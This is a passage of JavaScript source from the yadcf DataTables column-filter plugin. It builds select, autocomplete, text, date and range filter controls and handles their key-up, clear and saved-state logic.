                  filterActionFn = function (colNo, tableSel, filter_match_mode) {
                    return function (event) {
                      yadcf.doFilterMultiSelect(this, tableSel, colNo, filter_match_mode);
                    };
                  }(column_number, table_selector_jq_friendly, filter_match_mode);
                  if (columnObj.externally_triggered === true) {
                    filterActionFn = function () { };
                  }
                  $(filter_selector_string).append(makeElement("<select>", {
                    multiple: true,
                    "data-placeholder": filter_default_label,
                    id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
                    class: "yadcf-filter " + columnObj.style_class,
                    onchange: filterActionFn,
                    onkeydown: yadcf.preventDefaultForEnter,
                    onmousedown: yadcf.stopPropagation,
                    onclick: yadcf.stopPropagation,
                    html: column_data
                  }));

                  if (filter_reset_button_text !== false) {
                    $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                      type: "button",
                      onmousedown: yadcf.stopPropagation,
                      onclick: function (colNo, tableSel) {
                        return function (event) {
                          yadcf.stopPropagation(event);
                          yadcf.doFilter('clear', tableSel, colNo);
                          return false;
                        }
                      }(column_number, table_selector_jq_friendly),
                      class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
                      text: filter_reset_button_text
                    }));
                  }

                  if (settingsDt.aoPreSearchCols[column_position]?.search !== '') {
                    tmpStr = settingsDt.aoPreSearchCols[column_position].search;
                    tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, getOptions(table_selector)[column_number].filter_match_mode);
                    tmpStr = tmpStr.replace(/\\/g, "");
                    tmpStr = tmpStr.split("|");
                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                  }
                } else {
                  filterActionFn = function (colNo, tableSel) {
                    return function (event) {
                      yadcf.doFilterCustomDateFunc(this, tableSel, colNo);
                    };
                  }(column_number, table_selector_jq_friendly);
                  if (columnObj.externally_triggered === true) {
                    filterActionFn = function () { };
                  }
                  $(filter_selector_string).append(makeElement("<select>", {
                    multiple: true,
                    "data-placeholder": filter_default_label,
                    id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
                    class: "yadcf-filter " + columnObj.style_class,
                    onchange: filterActionFn,
                    onkeydown: yadcf.preventDefaultForEnter,
                    onmousedown: yadcf.stopPropagation,
                    onclick: yadcf.stopPropagation,
                    html: column_data
                  }));

                  if (filter_reset_button_text !== false) {
                    $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                      type: "button",
                      onmousedown: yadcf.stopPropagation,
                      onclick: function (colNo, tableSel) {
                        return function (event) {
                          yadcf.stopPropagation(event);
                          yadcf.doFilterCustomDateFunc('clear', tableSel, colNo);
                          return false;
                        };
                      }(column_number, table_selector_jq_friendly),
                      class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
                      text: filter_reset_button_text
                    }));
                  }

                  if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                    if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                      tmpStr = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
                      if (tmpStr === '-1' || tmpStr === undefined) {
                        $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                      } else {
                        $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                      }
                    }
                  }
                  if (settingsDt.oFeatures.bServerSide !== true) {
                    addCustomFunctionFilterCapability(table_selector_jq_friendly, "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_number);
                  }
                }

                if (columnObj.filter_container_selector === undefined && columnObj.select_type_options.width === undefined) {
                  columnObj.select_type_options = $.extend(columnObj.select_type_options, { width: $(filter_selector_string).closest("th").width() + "px" });
                }
                if (columnObj.filter_container_selector !== undefined && columnObj.select_type_options.width === undefined) {
                  columnObj.select_type_options = $.extend(columnObj.select_type_options, { width: $(filter_selector_string).closest(columnObj.filter_container_selector).width() + "px" });
                }

                if (columnObj.select_type !== undefined) {
                  initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                  if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                    refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                  }
                }
              } else if (columnObj.filter_type === "auto_complete") {

                //add a wrapper to hold both filter and reset button
                $(filter_selector_string).append(makeElement("<div>", {
                  id: "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number,
                  class: "yadcf-filter-wrapper"
                }));
                filter_selector_string += " div.yadcf-filter-wrapper";

                filterActionFn = function (tableSel) {
                  return function (event) {
                    yadcf.autocompleteKeyUP(tableSel, event);
                  };
                }(table_selector_jq_friendly);
                if (columnObj.externally_triggered === true) {
                  filterActionFn = function () { };
                }
                $(filter_selector_string).append(makeElement("<input>", {
                  onkeydown: yadcf.preventDefaultForEnter,
                  id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
                  class: "yadcf-filter",
                  onmousedown: yadcf.stopPropagation,
                  onclick: yadcf.stopPropagation,
                  placeholder: filter_default_label,
                  filter_match_mode: filter_match_mode,
                  onkeyup: filterActionFn
                }));
                $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_data);

                if (filter_reset_button_text !== false) {
                  $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                    type: "button",
                    onmousedown: yadcf.stopPropagation,
                    onclick: function (colNo, tableSel) {
                      return function (event) {
                        yadcf.stopPropagation(event);
                        yadcf.doFilterAutocomplete('clear', tableSel, colNo);
                        return false;
                      };
                    }(column_number, table_selector_jq_friendly),
                    class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
                    text: filter_reset_button_text
                  }));
                }
              } else if (columnObj.filter_type === "text") {

                //add a wrapper to hold both filter and reset button
                $(filter_selector_string).append(makeElement("<div>", {
                  id: "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number,
                  class: "yadcf-filter-wrapper"
                }));
                filter_selector_string += " div.yadcf-filter-wrapper";


                filterActionFn = function (colNo, tableSel) {
                  /* IIFE closure to preserve column number. */
                  return function (event) {
                    yadcf.textKeyUP(event, tableSel, colNo);
                  };
                }(column_number, table_selector_jq_friendly);
                if (columnObj.externally_triggered === true) {
                  filterActionFn = function () { };
                }

                exclude_str = $();
                if (columnObj.exclude === true) {
                  if (columnObj.externally_triggered !== true) {
                    exclude_str = makeElement("<span>", {
                      class: "yadcf-exclude-wrapper",
                      onmousedown: yadcf.stopPropagation,
                      onclick: yadcf.stopPropagation
                    }).append(makeElement("<div>", {
                      class: "yadcf-label small",
                      text: columnObj.exclude_label
                    })).append(makeElement("<input>", {
                      type: "checkbox",
                      title: columnObj.exclude_label,
                      onclick: function (colNo, tableSel) {
                        return function (event) {
                          yadcf.stopPropagation(event);
                          yadcf.textKeyUP(event, tableSel, colNo);
                        };
                      }(column_number, table_selector_jq_friendly)
                    }));
                  } else {
                    exclude_str = makeElement("<span>", {
                      class: "yadcf-exclude-wrapper",
                      onmousedown: yadcf.stopPropagation,
                      onclick: yadcf.stopPropagation
                    }).append(makeElement("<div>", {
                      class: "yadcf-label small",
                      text: columnObj.exclude_label
                    })).append(makeElement("<input>", {
                      type: "checkbox",
                      title: columnObj.exclude_label,
                      onclick: yadcf.stopPropagation
                    }));
                  }
                }

                regex_str = $();
                if (columnObj.regex_check_box === true) {
                  if (columnObj.externally_triggered !== true) {
                    regex_str = makeElement("<span>", {
                      class: "yadcf-regex-wrapper",
                      onmousedown: yadcf.stopPropagation,
                      onclick: yadcf.stopPropagation
                    }).append(makeElement("<div>", {
                      class: "yadcf-label small",
                      text: columnObj.regex_label
                    })).append(makeElement("<input>", {
                      type: "checkbox",
                      title: columnObj.regex_label,
                      onclick: function (colNo, tableSel) {
                        return function (event) {
                          yadcf.stopPropagation(event);
                          yadcf.textKeyUP(event, tableSel, colNo);
                        };
                      }(column_number, table_selector_jq_friendly)
                    }));
                  } else {
                    regex_str = makeElement("<span>", {
                      class: "yadcf-regex-wrapper",
                      onmousedown: yadcf.stopPropagation,
                      onclick: yadcf.stopPropagation
                    }).append(makeElement("<div>", {
                      class: "yadcf-label small",
                      text: columnObj.regex_label
                    })).append(makeElement("<input>", {
                      type: "checkbox",
                      title: columnObj.regex_label,
                      onclick: yadcf.stopPropagation
                    }));
                  }
                }

                null_str = $();
                if (columnObj.null_check_box === true) {
                  null_str = makeElement("<span>", {
                    class: "yadcf-null-wrapper",
                    onmousedown: yadcf.stopPropagation,
                    onclick: yadcf.stopPropagation
                  }).append(makeElement("<div>", {
                    class: "yadcf-label small",
                    text: columnObj.null_label
                  })).append(makeElement("<input>", {
                    type: "checkbox",
                    title: columnObj.null_label,
                    onclick: function (colNo, tableSel) {
                      return function (event) {
                        yadcf.stopPropagation(event);
                        yadcf.nullChecked(event, tableSel, colNo);
                      };
                    }(column_number, table_selector_jq_friendly)
                  }));
                  if (oTable.settings()[0].oInit.serverSide !== true) {
                    addNullFilterCapability(table_selector_jq_friendly, column_number, false);
                  }
                }

                let append_input = makeElement("<input>", {
                  type: "text",
                  onkeydown: yadcf.preventDefaultForEnter,
                  id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
                  class: "yadcf-filter " + columnObj.style_class,
                  onmousedown: yadcf.stopPropagation,
                  onclick: yadcf.stopPropagation,
                  placeholder: filter_default_label,
                  filter_match_mode: filter_match_mode,
                  onkeyup: filterActionFn
                });

                if (columnObj.checkbox_position_after) {
                  exclude_str.addClass("after");
                  regex_str.addClass("after");
                  null_str.addClass("after");
                  $(filter_selector_string).append(append_input, exclude_str, regex_str, null_str);
                } else {
                  $(filter_selector_string).append(exclude_str, regex_str, null_str, append_input);
                }

                if (externally_triggered_checkboxes_text && typeof externally_triggered_checkboxes_function === 'function') {
                  const sel = $("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number);
                  // hide on load
                  sel.find('.yadcf-exclude-wrapper').hide();
                  sel.find('.yadcf-regex-wrapper').hide();
                  sel.find('.yadcf-null-wrapper').hide();
                  $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                    type: "button",
                    id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-externally_triggered_checkboxes-button",
                    onmousedown: yadcf.stopPropagation,
                    onclick: yadcf.stopPropagation,
                    class: "yadcf-filter-externally_triggered_checkboxes-button " + columnObj.externally_triggered_checkboxes_button_style_class,
                    text: externally_triggered_checkboxes_text
                  }));
                  $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-externally_triggered_checkboxes-button").on('click', externally_triggered_checkboxes_function);
                }

                if (filter_reset_button_text !== false) {
                  $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                    type: "button",
                    id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-reset",
                    onmousedown: yadcf.stopPropagation,
                    onclick: function (colNo, tableSel) {
                      /* IIFE closure to preserve column_number */
                      return function (event) {
                        yadcf.stopPropagation(event);
                        yadcf.textKeyUP(event, tableSel, colNo, 'clear');
                        return false;
                      }
                    }(column_number, table_selector_jq_friendly),
                    class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
                    text: filter_reset_button_text
                  }));
                }

                loadFromStateSaveTextFilter(oTable, settingsDt, columnObj, table_selector_jq_friendly, column_position, column_number);

              } else if (columnObj.filter_type === "date" || columnObj.filter_type === 'date_custom_func') {

                addDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format);

              } else if (columnObj.filter_type === "range_number") {

                addRangeNumberFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, ignore_char);

              } else if (columnObj.filter_type === "range_number_slider") {

                addRangeNumberSliderFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, min_val, max_val, ignore_char);

              } else if (columnObj.filter_type === "range_date") {

                addRangeDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format);

              }
            }

            if ($(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val") !== undefined && $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val") !== "-1") {
              $(filter_selector_string).find(".yadcf-filter").val($(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val"));
            }
            if (columnObj.filter_type === "auto_complete") {
              let autocompleteObj = {
                source: $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number),
                select: autocompleteSelect
              };
              if (columnObj.externally_triggered === true) {
                delete autocompleteObj.select;
              }
              if (columnObj.filter_plugin_options !== undefined) {
                $.extend(autocompleteObj, columnObj.filter_plugin_options);
              }

              $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).autocomplete(autocompleteObj);
              if (settingsDt.aoPreSearchCols[column_position].search !== '') {
                tmpStr = settingsDt.aoPreSearchCols[column_position].search;
                tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(table_selector)[column_number].filter_match_mode);
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
              }
            }
          }
        }
        if (exFilterColumnQueue.length > 0) {
          (exFilterColumnQueue.shift())();
        }
      }

      function loadFromStateSaveTextFilter(oTable, settingsDt, columnObj, table_selector_jq_friendly, column_position, column_number) {
        if (columnObj.null_check_box === true) {
          if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
            if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
              if (settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].null_checked) {
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).prop('disabled', true);
                $('#yadcf-filter-wrapper-' + table_selector_jq_friendly + '-' + column_number).find('.yadcf-null-wrapper').find(':checkbox').prop('checked', true);
              }
              if (settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].exclude_checked) {
                $('#yadcf-filter-wrapper-' + table_selector_jq_friendly + '-' + column_number).find('.yadcf-exclude-wrapper').find(':checkbox').prop('checked', true);
              }
              if (settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].null_checked) {
                return;
              }
            }
          }
        }
        if (settingsDt.aoPreSearchCols[column_position].search !== '') {
          let tmpStr = settingsDt.aoPreSearchCols[column_position].search;
          if (columnObj.exclude === true) {
            if (tmpStr.indexOf('^((?!') !== -1) {
              $('#yadcf-filter-wrapper-' + table_selector_jq_friendly + '-' + column_number).find('.yadcf-exclude-wrapper').find(':checkbox').prop('checked', true);
              $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse-exclude');
            }
            if (tmpStr.indexOf(').)') !== -1) {
              tmpStr = tmpStr.substring(5, tmpStr.indexOf(').)'));
            }
          }
          // load saved regex_checkbox state
          if (columnObj.regex_check_box === true) {
            if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
              if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                if (settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].regex_check_box) {
                  $('#yadcf-filter-wrapper-' + table_selector_jq_friendly + '-' + column_number).find('.yadcf-regex-wrapper').find(':checkbox').prop('checked', true);
                  $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse-regex');
                }
              }
            }
          }
          tmpStr = yadcfParseMatchFilter(tmpStr, getOptions('#' + oTable.table().node().id)[column_number].filter_match_mode);
          $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
        }
      }

      function rangeClear(table_selector_jq_friendly, event, column_number) {
        var oTable = oTables[table_selector_jq_friendly],
          yadcfState,
          settingsDt,
          column_number_filter,
          currentFilterValues,
          columnObj,
          fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-date-" + column_number,
          toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-date-" + column_number,
          $fromInput,
          $toInput;

        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        event = eventTargetFixUp(event);
        settingsDt = getSettingsObjFromTable(oTable);
        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);
        resetExcludeRegexCheckboxes($("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number));
        clearStateSave(oTable, column_number, table_selector_jq_friendly);

        if (columnObj.null_check_box) {
          $('#' + fromId.replace('-from-date-', '-from-')).prop('disabled', false);
          $('#' + toId.replace('-to-date-', '-to-')).prop('disabled', false);
          if (oTable.settings()[0].oInit.serverSide !== true) {
            oTable.draw();
          } else {
            oTable.column(column_number_filter).search('').draw();
          }
        }
        currentFilterValues = exGetColumnFilterVal(oTable, column_number);
        if (currentFilterValues.from === '' && currentFilterValues.to === '') {
          return;
        }

        const buttonSelector = $(event.target).prop('nodeName') === 'BUTTON' ? $(event.target).parent() : $(event.target).parent().parent();

        if (columnObj.datepicker_type === 'daterangepicker') {
          $('#' + "yadcf-filter-" + table_selector_jq_friendly + '-' + column_number).val("");
        } else {
          buttonSelector.find(".yadcf-filter-range").val("");
          if (buttonSelector.find(".yadcf-filter-range-number").length > 0) {
            $(buttonSelector.find(".yadcf-filter-range")[0]).trigger('focus');
          }
        }
        if (oTable.settings()[0].oInit.serverSide !== true) {
          saveStateSave(oTable, column_number, table_selector_jq_friendly, '', '');
          oTable.draw();
        } else {
          oTable.column(column_number_filter).search('').draw();
        }

        handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
          from: '',
          to: ''
        });

        resetIApiIndex();

        buttonSelector.parent().find(".yadcf-filter-range").removeClass("inuse inuse-exclude");
        if (columnObj.datepicker_type === 'bootstrap-datepicker') {
          $fromInput = $("#" + fromId);
          $toInput = $("#" + toId);
          $fromInput.datepicker('update');
          $toInput.datepicker('update');
        } else if (columnObj.datepicker_type === 'jquery-ui') {
          $("#" + fromId).datepicker('option', 'maxDate', null);
          $("#" + toId).datepicker('option', 'minDate', null);
        }

        return;
      }

      function rangeNumberSliderClear(table_selector_jq_friendly, event) {
        var oTable = oTables[table_selector_jq_friendly],
          min_val,
          max_val,
          currentFilterValues,
          column_number;

        event = eventTargetFixUp(event);
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

        const buttonSelector = $(event.target).prop('nodeName') === 'BUTTON' ? $(event.target) : $(event.target).parent();

        column_number = parseInt(buttonSelector.prev().find(".yadcf-filter-range-number-slider").attr("id").replace("yadcf-filter-" + table_selector_jq_friendly + "-slider-", ""), 10);

        min_val = +$(buttonSelector.parent().find(".yadcf-filter-range-number-slider-min-tip-hidden")).text();
        max_val = +$(buttonSelector.parent().find(".yadcf-filter-range-number-slider-max-tip-hidden")).text();

        currentFilterValues = exGetColumnFilterVal(oTable, column_number);
        if (+currentFilterValues.from === min_val && +currentFilterValues.to === max_val) {
          return;
        }

        buttonSelector.prev().find(".yadcf-filter-range-number-slider").slider("option", "yadcf-reset", true);
        buttonSelector.prev().find(".yadcf-filter-range-number-slider").slider("option", "values", [min_val, max_val]);

        $(buttonSelector.prev().find(".ui-slider-handle")[0]).attr("tabindex", -1).trigger('focus');

        $(buttonSelector.prev().find(".ui-slider-handle")[0]).removeClass("inuse");
        $(buttonSelector.prev().find(".ui-slider-handle")[1]).removeClass("inuse");
        buttonSelector.prev().find(".ui-slider-range").removeClass("inuse");

        oTable.draw();
        resetIApiIndex();

        return;
      }

      function dateKeyUP(table_selector_jq_friendly, date_format, event) {
        var oTable,
          date,
          dateId,
          column_number,
          columnObj;

        event = eventTargetFixUp(event);

        dateId = event.target.id;
        date = document.getElementById(dateId).value;

        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        oTable = oTables[table_selector_jq_friendly];
        column_number = parseInt(dateId.replace("yadcf-filter-" + table_selector_jq_friendly + "-", ""), 10);
        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        try {
          if (columnObj.datepicker_type === 'jquery-ui') {
            if (date.length === (date_format.length + 2)) {
              date = (date !== "") ? $.datepicker.parseDate(date_format, date) : date;
            }
          }
        } catch (err1) { }

        if (date instanceof Date || moment(date, columnObj.date_format).isValid()) {
          $("#" + dateId).addClass('inuse');
          if (columnObj.filter_type !== 'date_custom_func') {
            oTable.column(column_number).search(document.getElementById(dateId).value).draw();
            resetIApiIndex();
          } else {
            doFilterCustomDateFunc({ value: date }, table_selector_jq_friendly, column_number);
          }
        } else if (date === "" || $.trim(event.target.value) === '') {
          $("#" + dateId).removeClass('inuse');
          $('#' + event.target.id).removeClass('inuse');
          oTable.column(column_number).search('').draw();
          resetIApiIndex();
        }
      }

      function rangeDateKeyUP(table_selector_jq_friendly, date_format, event) {
        var oTable,
          min,
          max,
          fromId,
          toId,
          column_number,
          columnObj,
          keyUp,
          settingsDt,
          column_number_filter,
          dpg,
          minTmp,
          maxTmp;

        event = eventTargetFixUp(event);
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

        oTable = oTables[table_selector_jq_friendly];

        column_number = parseInt($(event.target).attr("id").replace('-from-date-', '').replace('-to-date-', '').replace('yadcf-filter-' + table_selector_jq_friendly, ''), 10);
        columnObj = getOptions('#' + oTable.table().node().id)[column_number];
        settingsDt = getSettingsObjFromTable(oTable);
        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        if (columnObj.datepicker_type === 'bootstrap-datepicker') {
          dpg = $.fn.datepicker.DPGlobal;
        }

        keyUp = function () {
          if (event.target.id.indexOf("-from-") !== -1) {
            fromId = event.target.id;
            toId = event.target.id.replace("-from-", "-to-");
          } else {
            toId = event.target.id;
            fromId = event.target.id.replace("-to-", "-from-");
          }

          min = document.getElementById(fromId).value;
          max = document.getElementById(toId).value;

          if (columnObj.datepicker_type === 'jquery-ui') {
            try {
              if (min.length === (date_format.length + 2)) {
                min = (min !== "") ? $.datepicker.parseDate(date_format, min) : min;
              }
            } catch (err) { }
            try {
              if (max.length === (date_format.length + 2)) {
                max = (max !== "") ? $.datepicker.parseDate(date_format, max) : max;
              }
            } catch (err) { }
          } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
            try {
              min = moment(min, columnObj.date_format).toDate();
              if (isNaN(min.getTime())) {
                min = '';
              }
            } catch (err) { }
            try {
              max = moment(max, columnObj.date_format).toDate();
              if (isNaN(max.getTime())) {
                max = '';
              }
            } catch (err) { }
          } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
            try {
              min = dpg.parseDate(min, dpg.parseFormat(columnObj.date_format));
              if (isNaN(min.getTime())) {
                min = '';
              }
            } catch (err) { }
            try {
              max = dpg.parseDate(max, dpg.parseFormat(columnObj.date_format));
              if (isNaN(max.getTime())) {
                max = '';
              }
            } catch (err) { }
          }

          if (((max instanceof Date) && (min instanceof Date) && (max >= min)) || !min || !max) {

            if (oTable.settings()[0].oInit.serverSide !== true) {
              minTmp = document.getElementById(fromId).value;
              maxTmp = document.getElementById(toId).value;
              saveStateSave(oTable, column_number, table_selector_jq_friendly, !min ? '' : minTmp, !max ? '' : maxTmp);
              oTable.draw();
            } else {
              oTable.column(column_number_filter).search(document.getElementById(fromId).value + columnObj.custom_range_delimiter + document.getElementById(toId).value).draw();
            }

            if (min instanceof Date) {
              $("#" + fromId).addClass("inuse");
            } else {
              $("#" + fromId).removeClass("inuse");
            }
            if (max instanceof Date) {
              $("#" + toId).addClass("inuse");
            } else {
              $("#" + toId).removeClass("inuse");
            }

            if ($.trim(event.target.value) === "" && $(event.target).hasClass("inuse")) {
              $("#" + event.target.id).removeClass("inuse");
            }
          }
          resetIApiIndex();
        };

        if (columnObj.filter_delay === undefined) {
          keyUp(table_selector_jq_friendly, event);
        } else {
          yadcfDelay(function () {
            keyUp(table_selector_jq_friendly, event);
          }, columnObj.filter_delay);
        }
      }

      function rangeNumberKeyUP(table_selector_jq_friendly, event) {
        var oTable = oTables[table_selector_jq_friendly],
          min,
          max,
          fromId,
          toId,
          yadcfState,
          column_number,
          columnObj,
          keyUp,
          settingsDt,
          column_number_filter,
          exclude_checked = false,
          null_checked = false,
          checkbox;

        event = eventTargetFixUp(event);
        checkbox = $(event.target).attr('type') === 'checkbox';
        const target = checkbox ? $(event.target).parent().parent().find('.yadcf-filter-range-number').first() : $(event.target);
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

        column_number = parseInt(target.attr("id").replace('-from-', '').replace('-to-', '').replace('yadcf-filter-' + table_selector_jq_friendly, ''), 10);
        columnObj = getOptions('#' + oTable.table().node().id)[column_number];
        settingsDt = getSettingsObjFromTable(oTable);
        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        if (columnObj.exclude) {
          exclude_checked = $("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number).find('.yadcf-exclude-wrapper :checkbox').prop('checked');
        }
        // state save when exclude was fired last
        if (columnObj.null_check_box) {
          null_checked = $("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number).find('.yadcf-null-wrapper :checkbox').prop('checked');
        }

        keyUp = function () {
          fromId = 'yadcf-filter-' + table_selector_jq_friendly + "-from-" + column_number;
          toId = 'yadcf-filter-' + table_selector_jq_friendly + "-to-" + column_number;
          min = document.getElementById(fromId).value;
          max = document.getElementById(toId).value;

          min = (min !== "") ? (+min) : min;
          max = (max !== "") ? (+max) : max;

          if (null_checked) {
            if (oTable.settings()[0].oInit.serverSide !== true) {
              oTable.draw();
            } else {
              const excludeString = columnObj.not_null_api_call_value ? columnObj.not_null_api_call_value : '!^@';
              const nullString = columnObj.null_api_call_value ? columnObj.null_api_call_value : 'null';
              const requestString = exclude_checked ? excludeString : nullString;
              oTable.column(column_number_filter).search(requestString).draw();
            }
            return;
          }

          if ((!isNaN(max) && !isNaN(min) && (max >= min)) || min === "" || max === "") {

            if (oTable.settings()[0].oInit.serverSide !== true) {
              oTable.draw();
            } else {
              const exclude_delimeter = exclude_checked ? '!' : '';
              oTable.column(column_number_filter).search(exclude_delimeter + min + columnObj.custom_range_delimiter + max).draw();
            }
            $("#" + fromId).removeClass("inuse inuse-exclude");
            $("#" + toId).removeClass("inuse inuse-exclude");

            const inuse_class = exclude_checked ? 'inuse inuse-exclude' : 'inuse';
            if (document.getElementById(fromId).value !== "") {
              $("#" + fromId).addClass(inuse_class);
            }
            if (document.getElementById(toId).value !== "") {
              $("#" + toId).addClass(inuse_class);
            }

            handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
              from: min,
              to: max,
              exclude_checked: exclude_checked,
              null_checked: null_checked
            });
          }
          resetIApiIndex();
        };

        if (columnObj.filter_delay === undefined) {
          keyUp();
        } else {
          yadcfDelay(function () {
            keyUp();
          }, columnObj.filter_delay);
        }
      }

      function doFilterMultiTablesMultiSelect(tablesSelectors, event, column_number_str, clear) {

        var columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
          regex = false,
          smart = true,
          caseInsen = true,
          tablesAsOne,
          tablesArray = oTables[tablesSelectors],
          selected_values = $(event.target).val(),
          i;

        event = eventTargetFixUp(event);
        tablesAsOne = new $.fn.dataTable.Api(tablesArray);

        if (clear !== undefined || !selected_values || selected_values.length === 0) {
          if (clear !== undefined) {
            $(event.target).parent().find('select').val('-1').trigger('focus');
            $(event.target).parent().find('selectn ').removeClass("inuse");
          }
          if (columnsObj.column_number instanceof Array) {
            tablesAsOne.columns(columnsObj.column_number).search('').draw();
          } else {
            tablesAsOne.search('').draw();
          }

          refreshSelectPlugin(columnsObj, $('#' + columnsObj.filter_container_id + ' select'), '-1');
          return;
        }

        $(event.target).addClass("inuse");

        regex = true;
        smart = false;
        caseInsen = columnsObj.case_insensitive;

        if (selected_values !== null) {
          for (i = selected_values.length - 1; i >= 0; i--) {
            if (selected_values[i] === "-1") {
              selected_values.splice(i, 1);
              break;
            }
          }
          if (selected_values.length !== 0) {
            selected_values = selected_values.join('narutouzomaki');
            selected_values = selected_values.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
            selected_values = selected_values.split('narutouzomaki').join('|');
          }
        }
        if (columnsObj.filter_match_mode === "exact") {
          selected_values = "^" + selected_values + "$";
        } else if (columnsObj.filter_match_mode === "startsWith") {
          selected_values = "^" + selected_values;
        }
        if (columnsObj.column_number instanceof Array) {
          tablesAsOne.columns(columnsObj.column_number).search(selected_values, regex, smart, caseInsen).draw();
        } else {
          tablesAsOne.search(selected_values, regex, smart, caseInsen).draw();
        }
      }

      function doFilterMultiTables(tablesSelectors, event, column_number_str, clear) {

        var columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
          regex = false,
          smart = true,
          caseInsen = true,
          serachVal,
          tablesAsOne,
          tablesArray = oTables[tablesSelectors];

        event = eventTargetFixUp(event);
        tablesAsOne = new $.fn.dataTable.Api(tablesArray);

        if (clear !== undefined || event.target.value === '-1') {
          if (clear !== undefined) {
            $(event.target).parent().find('select').val('-1').trigger('focus');
            $(event.target).parent().find('select').removeClass("inuse");
          }
          if (columnsObj.column_number instanceof Array) {
            tablesAsOne.columns(columnsObj.column_number).search('').draw();
          } else {
            tablesAsOne.search('').draw();
          }

          refreshSelectPlugin(columnsObj, $('#' + columnsObj.filter_container_id + ' select'), '-1');

          return;
        }

